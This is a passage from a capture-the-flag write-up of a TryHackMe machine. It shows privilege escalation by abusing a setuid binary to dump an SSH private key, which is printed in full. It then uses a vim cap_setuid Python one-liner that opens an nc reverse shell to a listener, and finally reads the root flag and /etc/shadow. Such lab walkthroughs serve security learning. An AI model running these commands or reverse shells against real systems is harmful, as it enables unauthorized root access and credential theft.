-rwxr-xr-x 1 root root 128 Sep 4 21:43 admin1.sh
-rwsrwsr-x 1 leonard leonard 8776 Sep 4 22:11 script
-rw-r----- 1 root william 38 Sep 10 00:36 user.txt
Running ./script runs admin.sh and we get a call back to our listener but as www-data which is not what we want. Running strings across the file it looks like it cats a file in /home/leonad
UH-P
/bin/catH
/home/lH
eonard/
dH34%(
AWAVA
AUATL
[]A\A]A^A_
./admin.sh
;*3$"
Lets try something out ....
www-data@undiscovered:/home/william$ ./script .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAwErxDUHfYLbJ6rU+r4oXKdIYzPacNjjZlKwQqK1I4JE93rJQ
HEhQlurt1Zd22HX2zBDqkKfvxSxLthhhArNLkm0k+VRdcdnXwCiQqUmAmzpse9df
YU/UhUfTu399lM05s2jYD50A1IUelC1QhBOwnwhYQRvQpVmSxkXBOVwFLaC1AiMn
SqoMTrpQPxXlv15Tl86oSu0qWtDqqxkTlQs+xbqzySe3y8yEjW6BWtR1QTH5s+ih
hT70DzwhCSPXKJqtPbTNf/7opXtcMIu5o3JW8Zd/KGX/1Vyqt5ememrwvaOwaJrL
+ijSn8sXG8ej8q5FidU2qzS3mqasEIpWTZPJ0QIDAQABAoIBAHqBRADGLqFW0lyN
C1qaBxfFmbc6hVql7TgiRpqvivZGkbwGrbLW/0Cmes7QqA5PWOO5AzcVRlO/XJyt
+1/VChhHIH8XmFCoECODtGWlRiGenu5mz4UXbrVahTG2jzL1bAU4ji2kQJskE88i
72C1iphGoLMaHVq6Lh/S4L7COSpPVU5LnB7CJ56RmZMAKRORxuFw3W9B8SyV6UGg
Jb1l9ksAmGvdBJGzWgeFFj82iIKZkrx5Ml4ZDBaS39pQ1tWfx1wZYwWw4rXdq+xJ
xnBOG2SKDDQYn6K6egW2+aNWDRGPq9P17vt4rqBn1ffCLtrIN47q3fM72H0CRUJI
Ktn7E2ECgYEA3fiVs9JEivsHmFdn7sO4eBHe86M7XTKgSmdLNBAaap03SKCdYXWD
BUOyFFQnMhCe2BgmcQU0zXnpiMKZUxF+yuSnojIAODKop17oSCMFWGXHrVp+UObm
L99h5SIB2+a8SX/5VIV2uJ0GQvquLpplSLd70eVBsM06bm1GXlS+oh8CgYEA3cWc
TIJENYmyRqpz3N1dlu3tW6zAK7zFzhTzjHDnrrncIb/6atk0xkwMAE0vAWeZCKc2
ZlBjwSWjfY9Hv/FMdrR6m8kXHU0yvP+dJeaF8Fqg+IRx/F0DFN2AXdrKl+hWUtMJ
iTQx6sR7mspgGeHhYFpBkuSxkamACy9SzL6Sdg8CgYATprBKLTFYRIUVnZdb8gPg
zWQ5mZfl1leOfrqPr2VHTwfX7DBCso6Y5rdbSV/29LW7V9f/ZYCZOFPOgbvlOMVK
3RdiKp8OWp3Hw4U47bDJdKlK1ZodO3PhhRs7l9kmSLUepK/EJdSu32fwghTtl0mk
OGpD2NIJ/wFPSWlTbJk77QKBgEVQFNiowi7FeY2yioHWQgEBHfVQGcPRvTT6wV/8
jbzDZDS8LsUkW+U6MWoKtY1H1sGomU0DBRqB7AY7ON6ZyR80qzlzcSD8VsZRUcld
sjD78mGZ65JHc8YasJsk3br6p7g9MzbJtGw+uq8XX0/XlDwsGWCSz5jKFDXqtYM+
cMIrAoGARZ6px+cZbZR8EA21dhdn9jwds5YqWIyri29wQLWnKumLuoV7HfRYPxIa
bFHPJS+V3mwL8VT0yI+XWXyFHhkyhYifT7ZOMb36Zht8yLco9Af/xWnlZSKeJ5Rs
LsoGYJon+AJcw9rQaivUe+1DhaMytKnWEv/rkLWRIaiS+c9R538=
-----END RSA PRIVATE KEY-----
Taking that key we are able to ssh as leonard
$ ssh -i leo leonard@undiscovered
load pubkey "leo": invalid format
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-189-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Fri Sep 4 22:57:43 2020 from 192.168.68.129
leonard@undiscovered:~$
Now we are leonard we are able to run vim
So lets look back through our notes and see that vim had cap_setuid+ep set, so lets try our GTFOBins again

vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

Damn that sucks.... let's take a look .viminfo to see if there is anything interest recorded from that ...
-' 1 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 3 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 1 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 3 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 1 0 :py3 import os;os.setuid(0);os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.68.129 1337 >/tmp/f")
-' 1 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 3 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 1 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 3 0 :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
-' 3 0 :py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
# History of marks within files (newest to oldest):
> :py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
" 3 0
^ 3 1
. 3 0
+ 3 0
> :py3 import os;os.setuid(0);os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.68.129 1337 >/tmp/f")
" 1 0
> :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
" 1 0
^ 3 0
. 2 2
+ 2 2
Hmmm very odd, above our requests looks like a reverse shell.... lets try that
leonard@undiscovered:~$ vim -c ':py3 import os;os.setuid(0);os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4455 >/tmp/f")'
we get the output
rm: cannot remove '/tmp/f': No such file or directory
and in our listener we get
$ nc -lvnp 4455
listening on [any] 4455 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.46.19] 45602
# id
uid=0(root) gid=1002(leonard) groups=1002(leonard),3004(developer)
#
Success we are root, now lets collect our flag.
# ls /root
root.txt
# cat /root/root.txt
_ _ _ _ _
| | | | | (_) | |
| | | |_ __ __| |_ ___ ___ _____ _____ _ __ ___ __| |
| | | | '_ \ / _` | / __|/ __/ _ \ \ / / _ \ '__/ _ \/ _` |
| |__| | | | | (_| | \__ \ (_| (_) \ V / __/ | | __/ (_| |
\____/|_| |_|\__,_|_|___/\___\___/ \_/ \___|_| \___|\__,_|
THM{[REDACTED]}
#
But the question is not the root.txt but
Whats the root user's password hash?
# cat /etc/shadow
root:[REDACTED]:18508:0:99999:7:::